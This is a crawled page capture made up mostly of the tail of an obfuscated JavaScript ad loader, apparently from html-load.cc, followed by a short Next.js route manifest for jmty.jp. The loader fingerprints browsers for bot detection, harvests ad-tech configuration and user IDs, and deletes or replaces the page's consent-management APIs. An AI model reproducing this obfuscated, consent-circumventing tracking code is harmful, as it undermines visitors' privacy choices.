r[e(951)])throw new qu(-2,e(1004));return{vendor:r[e(951)](r[e(2929)]),renderer:r[e(951)](r[e(1563)])}},webDriver:function(){const e=t;if(null==navigator[e(138)])throw new qu(-1,e(3147));return navigator[e(138)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(755)]||r[e(3026)]||r[e(710)]||r[e(2434)];if(void 0!==o&&i[e(2952)]([o]),Array[e(3174)](r[e(2153)]))e(2334)===Gu()&&Ju([!(e(2572)in(n=window)),e(3079)in n,""+n[e(839)]==e(1984),""+n[e(2353)]==e(2828)])>=3||i[e(2952)](r[e(2153)]);else if(e(2562)==typeof r[e(2153)]){var s=r[e(2153)];s&&i[e(2952)](s[e(429)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1f;switch(n[r(2776)]){case 0:if(void 0===window[r(1185)])throw new qu(-1,r(566));if(void 0===navigator[r(927)])throw new qu(-1,r(1735));if(r(2913)!=typeof(t=navigator[r(927)])[r(214)])throw new qu(-2,r(1728));n[r(2776)]=1;case 1:return n[r(2841)][r(2952)]([1,3,,4]),[4,t[r(214)]({name:r(858)})];case 2:return e=n[r(572)](),[2,r(1739)===window[r(1185)][r(1809)]&&r(1726)===e[r(1951)]];case 3:throw n[r(572)](),new qu(-3,r(1614));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(216));var n=document[e(1846)];if(e(2913)!=typeof n[e(2237)])throw new qu(-2,e(2401));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(395)][e(2169)])throw new qu(-2,e(1644));return Function[e(395)][e(2169)][e(649)]()},process:function(){const e=t;var n=window[e(748)],r=e(1637);if(void 0===n)throw new qu(-1,""[e(2304)](r,e(825)));if(n&&e(775)!=typeof n)throw new qu(-3,""[e(2304)](r,e(230)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1277)]={window:[e(1277)]},n[e(329)]={window:[e(327)]},n[e(1435)]={window:[e(921)]},n[e(635)]={window:[e(2164)]},n[e(2609)]={window:[e(2546)]},n[e(1469)]={window:[e(1469)]},n[e(1629)]={window:[e(187),e(1473)]},n[e(1058)]={window:[e(2938)]},n[Uu]={window:[e(2180),e(1506)]},n[e(381)]={window:[e(978)]},n[Ru]={window:[e(2821),e(204),e(2933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1446),e(1228),e(258)]},n[e(347)]={window:[e(447)]},n[e(138)]={window:[e(138),e(1839),e(2718),e(1552),e(424),e(2516),e(699)],document:[e(1687),e(440),e(1414),e(2341),e(1729),e(2735),e(404),e(1687),e(918),e(2527),e(2846),e(373),e(2086),e(554)]},n[Pu]={window:[e(1873),e(1535)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2215)]&&(a=Vu(window[e(2215)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1788)]&&Bu[e(2161)](void 0,ju([s],c[e(1788)],!1)),u=!(void 0===c[e(2215)]||!a[e(1306)])&&Bu[e(2161)](void 0,ju([a],c[e(2215)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(3035)]=void 0,this[t(444)]=void 0}return n[e(395)][e(895)]=function(){return this[e(3035)]},n[e(395)][e(994)]=function(){return this[e(444)]},n[e(395)][e(1753)]=function(){const t=e;if(void 0===this[t(3035)])throw new Error(t(2732));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2562)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1613)]&&(o=c)}return[i,o]}(this[t(3035)],Yu),r=n[0],i=n[1];return this[t(444)]=r,i},n[e(395)][e(211)]=function(){return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(3035)]=e[n(572)](),[2,this[n(3035)]]}}))}))},n}(),$u=h(6516);const td=async e=>{const n=t;try{if(r=navigator[n(272)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1486),"i")}catch(t){Mu=Nu}return Mu}()[n(2744)](r))return st.A[n(2179)](n(2795)[n(2304)](navigator[n(272)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1154)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return r&&function(){const t=n;if(!(window[t(3080)]||Math[t(1900)]()>=.001))try{var e=new XMLHttpRequest;e[t(2510)](t(2013),t(263)[t(2304)](t(1451),t(1638)),!0),e[t(2070)]()}catch(e){console[t(2321)](e)}}(),[4,(t=new Ku)[n(211)]()];case 1:return e[n(572)](),[2,t]}}))}))}({monitoring:!1})[n(1314)]((t=>t[n(1753)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(461)))),100))),r=await Promise[n(2982)]([t,e]);if(r&&r[n(1613)])return st.A[n(2179)](n(349)[n(2304)](r[n(829)])),!0}catch(t){return st.A[n(2179)](n(1603),t),!1}}catch(t){return st.A[n(2179)](n(480),t),st.A[n(2321)](t,n(1688)),!1}var r;if(navigator[n(272)][n(2773)](n(2240))||n(664)===navigator[n(272)]&&n(2283)===location[n(300)])return!0;try{const t=[n(2118)];if([n(2838),n(498)][n(2773)](navigator[n(272)])&&t[n(2330)]((t=>location[n(300)][n(2063)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1780)),kind:ht.MN[n(367)],endpoint:rt.A[n(302)]}));if(n(3140)===await t[n(3179)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1207)),endpoint:rt.A[n(302)]}));return await r[n(450)]()}function nd(e){const n=t;if(Array[n(3174)](e)){const t=e[n(1034)](nd);return t[n(1306)]>0&&n(2562)==typeof t[0]?t[n(2432)](((t,e)=>String(t)[n(1121)](String(e),void 0,{numeric:!0,sensitivity:n(1711)}))):t}if(e&&n(775)==typeof e&&null!==e){const t=Object[n(1250)](e)[n(2432)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=h(6964);window[t(1087)]=!1,window[t(1087)]=!1;const id=window[t(2775)][t(300)],od=(new URL(rt.A[t(302)])[t(300)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(211)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2823)[t(2304)](t(1200),t(885)),r=document[t(1707)](t(1389));r[t(1816)]=e,document[t(2667)][t(1276)](r)}()}catch(t){}_t.A[n(211)](window);const o=null===(r=document[n(2653)])||void 0===r?void 0:r[n(2760)](n(1380));if(o)window[n(1339)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2653)])||void 0===s?void 0:s[n(2760)](n(2399));t&&window[n(1339)](t,"*")}if(null===(i=document[n(2653)])||void 0===i||i[n(2391)](),function(){const t=n;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1471)===location[t(3098)]&&(location[t(3098)]="",wt.A[t(2202)](t(3108),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2653)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(577)](i(2848))?a:i(702)[i(2304)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2760)](n(2699))||e[n(2760)](n(3160));if(null===r)throw new Error(n(2134));return r=r[n(577)]("//")?t[n(1419)]+r:r,new URL(r,t[n(2900)])}(e,n);if(c[i(300)]===s[i(300)]&&c[i(1981)]===s[i(1981)])return null;c[i(682)]=s[i(682)],c[i(1419)]=/localhost|127.0.0.1/[i(2744)](s[i(682)])?i(1842):i(2332),s[i(1981)]&&(c[i(1981)]=s[i(1981)]),Object[i(1781)](o)[i(1619)]((t=>{const e=i;let[n,r]=t;c[e(368)][e(2202)](n,r)}));const l=(0,Au.R0)(n);return l[i(321)](i(3160),c[i(2900)]),l}(location,document[t(2653)],wt.A[t(2013)](t(3108),!1),e);return!!i&&(document[t(2653)][t(1399)]?(0,Au.WH)(i,document[t(2653)]):(0,Au.qj)(i),document[t(2653)][t(2391)](),console[t(873)](t(2992)),!0)}({essential:""}))throw new Error(n(2270));try{window[n(176)](new CustomEvent(n(2463)))}catch(t){}return Su[n(2239)](n(1380))?(window[n(3170)]=rt.A[n(2335)],(0,ot.wZ)(e),st.A[n(2015)](e),st.A[n(2179)](n(2335),rt.A[n(2335)]),st.A[n(2179)](n(2208),rt.A[n(397)]),st.A[n(2179)](n(2775),window[n(2775)][n(2900)]),st.A[n(2179)](n(2842),window[n(1429)][n(272)]),st.A[n(2179)](n(2791),(0,ot.LZ)()),st.A[n(2179)](n(278),Cu.A[n(281)]()[n(649)]()),rt.A[n(2179)]||n(2382)===wt.A[n(2013)](n(3146),!1)?((0,vu.z)((0,At.i7)(n(2244))),window[n(2287)]=nu.md,window[n(1286)]=nu.ks,window[n(2388)]=nu._,window[n(2958)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(414)],endpoint:rt.A[n(302)]}),window[n(304)]=ht.sH,window[n(2756)]=ht.EW,window[n(2618)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(930)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(873)](n(2438)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(233)])&&void 0!==i||(r[n(233)]={}),window[n(233)][n(2593)]=!0,window[n(233)][n(1719)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1306)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(551)](e);let i="";for(let t=0;t<r[n(1306)];t++)i+=String[n(455)](r[t]);return btoa(i)}(JSON[t(2125)](nd({a_summary:{gpt:{paths:null===(e=window[t(1260)])||void 0===e||null===(e=e[t(1302)]())||void 0===e||null===(e=e[t(1206)]())||void 0===e?void 0:e[t(1034)]((e=>e[t(1432)]()))}},prebid:{config:null===(r=window[t(1645)])||void 0===r||null===(i=r[t(2350)])||void 0===i?void 0:i[t(2850)](r),userIds:null===(o=window[t(1645)])||void 0===o||null===(s=o[t(1026)])||void 0===s?void 0:s[t(2850)](o),adUnits:null===(a=window[t(1645)])||void 0===a?void 0:a[t(180)],installedModules:null===(c=window[t(1645)])||void 0===c?void 0:c[t(289)],consentMetadata:null===(l=window[t(1645)])||void 0===l||null===(u=l[t(2530)])||void 0===u?void 0:u[t(2850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1645)])||void 0===d||null===(h=d[t(2121)])||void 0===h?void 0:h[t(2850)](d),events:null===(f=window[t(1645)])||void 0===f||null===(m=f[t(2119)])||void 0===m?void 0:m[t(2850)](f)}:void 0,gpt:{config:null===(p=window[t(1260)])||void 0===p||null===(g=p[t(2350)])||void 0===g?void 0:g[t(2850)](p),pubads:{slots:null===(b=window[t(1260)])||void 0===b||null===(b=b[t(1302)]())||void 0===b||null===(b=b[t(1206)]())||void 0===b?void 0:b[t(1034)]((e=>({adUnitPath:e[t(1432)](),attributeKeys:e[t(1606)](),categoryExclusions:e[t(3070)](),clickUrl:e[t(871)](),slotId:e[t(1327)](),sizes:e[t(1019)](),outOfPage:e[t(2198)](),services:e[t(2458)]()[t(1034)]((e=>({name:e[t(1018)]()}))),targeting:Object[t(2418)](e[t(3118)]()[t(1034)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(2418)](null===(w=window[t(1260)])||void 0===w||null===(w=w[t(1302)]())||void 0===w||null===(w=w[t(3118)]())||void 0===w?void 0:w[t(1034)]((e=>{const n=t;var r;return[e,null===(r=window[n(1260)])||void 0===r||null===(r=r[n(1302)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(694)])||void 0===x||x[t(2850)](k,y)}catch(t){}return y};const l=Math[n(2534)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2013)](e(1090));return i?Boolean(i):await r})(e)&&!vt(location[n(2900)])&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1))return(0,ot.mQ)(e,new Map([[n(1352),n(1998)]])),void st.A[n(2179)](n(3142));const u=(0,dt.i)();if(!u)return void st.A[n(2179)](n(2573));const d=rt.A[n(302)][n(2773)](n(711));(0,ot.gX)(d?1:u[n(935)]),st.A[n(2179)](n(3034),u);const h=(window[n(2775)][n(1168)]+window[n(2775)][n(3098)])[n(2773)](n(226))||n(2382)===wt.A[n(2013)](n(226),!1);if(!u)return st.A[n(2179)](n(683));if(null!==(o=null==u?void 0:u[n(842)])&&void 0!==o&&!o&&window[n(2056)]!==window[n(944)])return st.A[n(2179)](n(1891));if(u[n(2818)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h){const[g,b]=await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2179)](n(2078))}if(!u[n(340)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h)return st.A[n(2179)](n(765));wt.A[n(2652)](u[n(2082)]&&!!u[n(2898)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(1172)]||h?[!0,!0]:await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);if(window[n(233)][n(3104)]=f,(0,_u.B3)(),st.A[n(2179)](n(1813),f),st.A[n(2179)](n(2893),m),u[n(391)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2013)](e(2917));if(n)try{const r=JSON[e(1426)](n);if(r[e(1287)]&&r[e(1287)]+864e5>Date[e(449)]())return ed(t)[e(1314)]((t=>{const n=e;t&&wt.A[n(2202)](n(2917),JSON[n(2125)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2202)](e(2917),JSON[e(2125)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(2321)](e(1199),t),{ivt:!1,reason:e(2321)}}}(e);if(w[n(2917)])return(0,ot.mQ)(e,new Map([[n(1352),w[n(2016)]],[n(1217),f[n(649)]()]])),void st.A[n(2179)](n(932))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(680)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1622)])||void 0===a?void 0:a[n(1831)]((t=>t[n(2860)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2773)](d)||Math[l(1900)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1260)]=window[o(1260)]||{},window[o(1260)][o(2556)]=window[o(1260)][o(2556)]||[],window[o(1260)][o(2556)][o(2952)]((()=>{const t=o,a=Math[t(2534)](performance[t(449)]());let c=!1;window[t(1260)][t(1302)]()[t(2985)](t(489),(e=>{const n=t;if(c)return;const r=e[n(1303)][n(1432)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2534)](performance[n(449)]())})})),window[t(1260)][t(1302)]()[t(2985)](t(995),(o=>{const l=t;if(c)return;const u=o[l(1303)][l(1432)]()||"";if(!u||!s[u])return;if(o[l(1830)])return;c=!0;const d=Math[l(2534)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(489)],d)}))}))})(e,c,o,u))})(e,u[n(2570)],u[n(935)],f,m,null!==(c=v[n(1163)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1260)];return!!e&&t(1860)===e[t(2786)][t(649)]()}catch(t){return!1}}if(Cu.A[n(1438)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(1428)])&&!vt(location[n(2900)]))return void st.A[n(2179)](n(3028));if(u[n(2551)]&&(0,ft.oi)(u[n(2551)]))return(0,ot.ME)(e),void st.A[n(2179)](n(2602));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2055)]=e[o(2082)],window[o(1743)]=e[o(2570)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2179)](o(228),e[o(1949)]),null!==(f=e[o(1949)])&&void 0!==f&&f[o(2860)]){var m;st.A[o(2179)](o(1301),e[o(2082)]);const n=null!==(m=e[o(1949)][o(2485)])&&void 0!==m?m:"eu";(o(513)===n||"eu"===n&&e[o(2082)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2770)])&&void 0!==i?i:3e3;if(st.A[r(2179)](r(346)),await async function(t){const e=r,n=e(197);try{const t=localStorage[e(2684)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1426)](t);if(r&&r>Date[e(449)]())return st.A[e(2179)](e(2733)[e(2304)](n,e(2507))[e(2304)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(2321)](e(360),t)}st.A[e(2179)](e(478));const i=await xt(t);try{localStorage[e(2234)](n,JSON[e(2125)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(2179)](e(1640)+i)}catch(t){st.A[e(2321)](e(1067),t)}return i}(s))return st.A[r(2179)](r(168)),!1;st.A[r(2179)](r(2553)[r(2304)](n[r(1352)],r(1158))),r(2358)===n[r(1352)]?(n[r(723)]&&(window[r(243)]=n[r(723)]),n[r(682)]&&(window[r(481)]=n[r(682)])):r(1938)===n[r(1352)]&&(window[r(2915)]=n[r(723)],n[r(2695)]&&(window[r(458)]=n[r(2695)])),st.A[r(2179)](r(2525));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2321)](e(1935),t)}};a((()=>delete window[r(564)])),a((()=>delete window[r(2225)])),a((()=>delete window[r(1049)])),a((()=>window[r(787)][r(1957)]&&window[r(787)][r(1957)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(410)]&&window[r(787)][r(410)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(1080)]&&window[r(787)][r(1080)][r(2932)][r(2391)]()));const c=document[r(1232)](r(2667))[0],l=r(2358)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(1056)):r(1938)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(2253)):r(725)===n[r(1352)]||r(2873)===n[r(1352)]?n[r(2873)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1707)](r(1389));return d[r(2262)]=!0,d[r(1352)]=r(1759),d[r(3160)]=u,c[r(1276)](d),st.A[r(2179)](r(747)[r(2304)](n[r(1352)],r(268))),!0}(t,rt.A[o(302)],e[o(1949)]))}const n=xt(1e4)[o(1314)]((n=>{const r=o,i=!n;return st.A[r(2179)](r(1804)[r(2304)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(564)]?window[n(564)](n(2985),2,(i=>{const o=n;r=i[o(807)],st.A[o(2179)](o(1211),i),!e||i[o(943)]?o(1112)===i[o(1317)]||o(2466)===i[o(1317)]?t(!0):st.A[o(2179)](o(1859),i[o(1317)]):st.A[o(2179)](o(1672),i[o(943)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2982)]([i,s]);return window[n(564)]&&void 0!==r&&window[n(564)](n(2419),2,(t=>{const e=n;st.A[e(2179)](e(2973),t)}),r),a}(0,e[o(2082)]),h=!u),[o(3027),o(2411),o(1888)][o(2330)]((t=>location[o(682)][o(2063)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(564)](n(2985),2,(e=>{const r=n;var i;window[r(2048)]=!(!e[r(943)]||1==(null!==(i=e[r(2558)][r(2317)][1])&&void 0!==i?i:0)),window[r(564)](r(2419),2,(function(){const t=r;st.A[t(2179)](t(150))}),e[r(807)]),t()})),setTimeout((()=>{e(new Error(n(324)))}),104)}))[o(475)]((t=>{const e=o;st.A[e(2321)](e(2561),t)})),st.A[o(2179)](o(2048),window[o(2048)])))}if(e[o(1991)]&&(0,dt.I)(e[o(1991)],r,i,t),wt.A[o(2013)](o(1978),!1)){var p;const t=wt.A[o(2013)](o(1978),!1)[o(429)](",");e[o(798)]=(null!==(p=e[o(798)])&&void 0!==p?p:[])[o(2393)]((e=>t[o(2330)]((t=>e.id[o(2773)](t)))))}e[o(798)]=yt(null!==(s=e[o(798)])&&void 0!==s?s:[]),e[o(669)]=yt(e[o(669)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1619)]((t=>t[r(2943)](e,n))),b[r(2202)](e,n)}),r)[0],[v,y]=bt(g,b[o(2202)][o(2169)](b),r),x=null===(a=window[o(233)])||void 0===a?void 0:a[o(2556)];if(window[o(233)]={...window[o(233)],...v},Array[o(3174)](x)&&x[o(1619)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2900)]))return void st.A[o(2179)](o(2564));const k=await(0,mt.C8)(t,rt.A[o(302)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(798)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(302)]);e[r(300)]=""[r(2304)](t,".")[r(2304)](e[r(300)]),gt(e[r(2900)])}const l=n?(0,mt.XV)(rt.A[r(302)],0):rt.A[r(302)];if(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(503),kind:ht.MN[r(414)],endpoint:l})),null!==(i=e[r(798)])&&void 0!==i&&i[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(826)]))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2027),kind:ht.MN[r(414)],endpoint:l})),null!==(s=e[r(798)])&&void 0!==s&&s[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(1093)]||t[e(1137)]||t[e(2641)]||t[e(3115)]||t[e(1901)]||t[e(2662)]||t[e(967)]||t[e(1404)]||t[e(1309)]||t[e(1601)]))}))&&(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2067),kind:ht.MN[r(414)],endpoint:l})),pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(1105),kind:ht.MN[r(414)],endpoint:l}))),null!==(a=e[r(798)])&&void 0!==a&&a[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>(0,ft.P)(t[e(1093)])&&e(308)===t[e(1093)][e(2878)][e(1352)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1530),kind:ht.MN[r(414)],endpoint:l});pt(r(2433),r(1389),e)}null!==(c=e[r(798)])&&void 0!==c&&c[r(1831)]((t=>{const n=r;var i;return null===(i=t[n(2032)])||void 0===i?void 0:i[n(2330)]((t=>(0,ft.$8)(e[n(2695)],t[n(1093)])))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2582),kind:ht.MN[r(414)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(134)+btoa(location[o(300)]);document[o(2985)](o(886),(()=>window[S]=Date[o(449)]())),window[o(2985)](o(530),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(270)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(798)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2775)][n(2900)][n(429)]("#")[0]&&(_=window[n(2775)][n(2900)][n(429)]("#")[0],null!==(l=e[n(850)])&&void 0!==l&&l&&c[n(1619)]((t=>{const e=n;var r;return null===(r=document[e(146)](t))||void 0===r?void 0:r[e(2391)]()})),(null===(u=e[n(949)])||void 0===u||u)&&(z={},g[n(1619)]((t=>t[n(1562)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(233)]={...window[n(233)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1003)])&&void 0!==s?s:[]),g[n(1619)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1747)][e(2745)][e(1003)])&&void 0!==r?r:[])})),!M&&e[n(1926)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1926)])}),1e4)),!0}))[o(2120)]()})(e,u,f,m)}catch(x){st.A[n(2321)](x,n(2243),x[n(2472)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js
body_size: 147
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002F500","\u002F[prefecture]\u002F[sale_type]\u002F[article_id]\u002Flocker_map","\u002Fabout\u002Fjmtyspot_hachioji","\u002Fabout\u002Fjmtyspot_hachioji\u002Fbring","\u002Fabout\u002Fjmtyspot_hachioji\u002Fpick_up","\u002Faccount_deletion","\u002Falliance_article\u002Fnot_found","\u002Farticles\u002Fnew\u002Fselect_locker","\u002Fid_card_authentications","\u002Fid_card_authentications\u002Fcapture","\u002Fid_card_authentications\u002Fuser_info","\u002Finfo\u002Fcampaign\u002F20231115","\u002Finfo\u002Fcampaign\u002F20231129","\u002Finfo\u002Fcampaign\u002F202312202_sapporo","\u002Finfo\u002Fcampaign\u002F202312202_setagaya","\u002Finfo\u002Fcampaign\u002F20231220_sapporo","\u002Finfo\u002Fcampaign\u002F20231220_setagaya","\u002Finfo\u002Fcampaign\u002F20240214","\u002Finfo\u002Fcampaign\u002F20240221","\u002Finfo\u002Fcampaign\u002F20240228","\u002Finfo\u002Fcampaign\u002Fdocomo_20240216","\u002Finfo\u002Fcampaign202307","\u002Finfo\u002Fcampaign20230702","\u002Finfo\u002Fcampaign202308","\u002Finfo\u002Fcampaign202309","\u002Finfo\u002Fcampaign20230902","\u002Finfo\u002Fcampaign20230903","\u002Finfo\u002Fcampaign20231011","\u002Finfo\u002Fcampaign20231016","\u002Finfo\u002Fcampaign20231031","\u002Finfo\u002Fguideline","\u002Finfo\u002Fguideline\u002Finquiry_article","\u002Finfo\u002Fguideline\u002Fmessage","\u002Finfo\u002Fguideline\u002Fpayment","\u002Finfo\u002Fguideline\u002Fpost_article","\u002Finfo\u002Fguideline\u002Frule","\u002Finfo\u002Fguideline\u002Ftrouble","\u002Finfo\u002Fjmty_ads","\u002Finfo\u002Fjmty_ads\u002Fcontact","\u002Finfo\u002Fjmty_ads\u002Fcontact\u002Fcomplete","\u002Finfo\u002Fjmty_ads\u002Ffield_jobs","\u002Finfo\u002Fjmtyspot_fc","\u002Finfo\u002Flocker","\u002Finfo\u002Flocker_terms","\u002Finfo\u002Fpetsallright","\u002Finfo\u002Fresearch230620","\u002Finfo\u002Fuserdata_external_transmission","\u002Fjmty_spot_management\u002Freuse_item_qr_codes","\u002Fjmty_spot_management\u002Freuse_item_qr_codes_republish","\u002Fjmty_spot_management\u002Freuse_items_receipts","\u002Fkeywords","\u002Frecruit_content_confirm","\u002Fweb_mail\u002Fthreads\u002F[thread_id]\u002Fmessages\u002Flocker_map"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()